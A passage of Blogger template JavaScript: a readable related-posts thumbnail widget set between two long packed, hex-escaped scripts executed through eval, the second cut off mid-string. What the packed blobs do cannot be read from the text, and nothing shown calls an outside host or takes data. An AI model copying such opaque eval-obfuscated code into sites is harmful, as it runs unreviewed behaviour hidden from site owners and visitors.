\\F\\f\\c\\K\\17\\f\\c\\M\\D\\f\\c\\M\\O\\f\\c\\K\\I\\f\\c\\K\\L\\f\\c\\M\\15\\f\\c\\M\\17\\f\\c\\K\\N\\f\\c\\K\\K\\f\\c\\N\\J\\f\\c\\N\\X\\f\\c\\N\\E\\f\\c\\K\\15\\f\\c\\E\\D\\f\\c\\E\\F\\f\\c\\N\\17\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\J\\f\\c\\M\\F\\f\\c\\M\\C\\f\\c\\N\\N\\f\\1o\\X\\c\\N\\j\\E\\17\\f\\c\\J\\X\\f\\c\\N\\D\\f\\c\\N\\F\\f\\c\\L\\M\\f\\c\\L\\b\\f\\c\\K\\B\\f\\c\\L\\J\\f\\c\\K\\D\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\E\\f\\c\\E\\L\\f\\c\\L\\E\\f\\c\\N\\K\\f\\c\\L\\F\\f\\c\\L\\L\\f\\c\\L\\B\\f\\c\\L\\I\\f\\c\\N\\b\\f\\c\\L\\17\\f\\c\\L\\15\\f\\c\\L\\K\\f\\c\\N\\B\\f\\c\\J\\E\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\L\\f\\c\\N\\15\\f\\c\\E\\J\\f\\c\\L\\C\\f\\c\\L\\O\\f\\c\\E\\X\\f\\c\\E\\M\\f\\c\\J\\K\\f\\c\\L\\N\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\M\\f\\c\\J\\M\\f\\c\\L\\D\\f\\c\\J\\L\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\b\\f\\c\\E\\C\\f\\j\\y\\o\\i\\v\\l\\q\\o\\f\\u\\h\\v\\y\\u\\o\\f\\c\\E\\b\\f\\c\\J\\17\\f\\c\\J\\15\\f\\c\\J\\N\\f\\c\\J\\J\\f\\c\\J\\O\\f\\c\\M\\B\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\K\\f\\c\\E\\K\\f\\c\\E\\B\\f\\c\\E\\15\\f\\c\\M\\E\\f\\c\\E\\E\\f\\c\\J\\B\\f\\c\\E\\N\\f\\18\\v\\u\\l\\o\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\c\\E\\17\\f\\v\\q\\18\\v\\u\\l\\o\\k\\f\\J\\K\\f\\z\\d\\u\\f\\t\\d\\u\\x\\h\\V\\o\\v\\f\\J\\E\\f\\h\\z\\d\\p\\f\\o\\h\\A\\f\\1b\\h\\k\\I\\c\\t\\f\\M\\17\\f\\K\\M\\f\\b\\b\\15","","\\j\\u\\q\\s\\C\\m\\d\\u\\C\\q\\g\\h","\\u\\h\\t\\p\\d\\i\\h","\\a\\A\\1s","\\a\\e","\\k"];1T(1v(1w,1x,10,1r,1j,1y){1j=1v(10){1t(10<1x?16[4]:1j(1G(10/1x)))+((10=10%1x)>1H?1C[16[5]](10+1J):10.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(10--){1y[1j(10)]=1r[10]||1j(10)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 16[7]};10=1};1E(10--){1D(1r[10]){1w=1w[16[6]](1Q 1R(16[8]+1j(10)+16[8],16[9]),1r[10])}};1t 1w}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x62|x7C|x64|x65|x63|x66|x67|x69|x68|x6A|x6E|x6C|x6F|x6B|x6D|x70|x72|x74|x71|x73|x75|x76|x77|x41|x43|x42|x35|x44|x79|x7A|x45|x33|x36|x34|x32|x37|x46|x5D|x29|x28|x5B|x48|x47|x49|x2C|x30|x22|x4A|_0xeaa3x3|x4C|x4B|x4D|x4E|x38|_0x4d8b|x39|x53|x51|x50|x52|x4F|x55|x54|x58|x57|x56|x7B|_0xeaa3x5|x7D|x3D|x59|x5A|x5F|x3B|x20|_0xeaa3x4|x2B|return|x2D|function|_0xeaa3x1|_0xeaa3x2|_0xeaa3x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf8PWjZgut067tq8UoGM6WB6xVObihWBW8Lu6A6Cn5bh80v7CoZTP3FzyL9t-kA0xFt2cjjp1WimMiTUXdAOKblz6yqq-1H3_zROyUMvXMh5p341LVGx0aj33S_0Y3k4awlJKHPV8J6QXf/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1i=["\\b\\Y\\1s\\1j\\1n\\11\\16\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\I\\a\\D\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\u\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\u\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\u\\a\\n\\a\\b\\k\\a\\g\\a\\t\\a\\t\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\w\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\e\\a\\I\\a\\y\\a\\m\\a\\t\\a\\I\\a\\u\\a\\L\\a\\t\\a\\w\\a\\t\\a\\I\\a\\j\\a\\K\\a\\S\\a\\L\\a\\t\\a\\k\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\c\\a\\b\\g\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\b\\h\\a\\d\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\z\\a\\n\\a\\I\\a\\U\\a\\g\\a\\d\\a\\I\\a\\b\\v\\a\\d\\a\\n\\a\\I\\a\\1h\\a\\g\\a\\d\\a\\c\\a\\b\\D\\a\\d\\a\\n\\a\\c\\a\\S\\a\\g\\a\\d\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\c\\a\\U\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\I\\a\\s\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\g\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\b\\A\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\w\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\w\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\z\\a\\K\\a\\c\\a\\b\\f\\a\\d\\a\\G\\a\\t\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\t\\a\\C\\a\\b\\X\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\